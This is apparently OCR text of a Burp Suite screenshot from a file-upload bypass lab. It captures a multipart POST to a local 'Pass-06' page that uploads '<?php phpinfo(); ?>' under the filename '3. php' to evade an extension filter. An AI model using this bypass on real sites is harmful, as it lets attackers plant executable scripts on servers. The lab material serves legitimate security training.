 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-06/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-06/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------249401138219225
Content-Length: 330
-----------------------------249401138219225
Content-Disposition: form-data; name="upload_file"; filename="3. php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------249401138219225
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------249401138219225--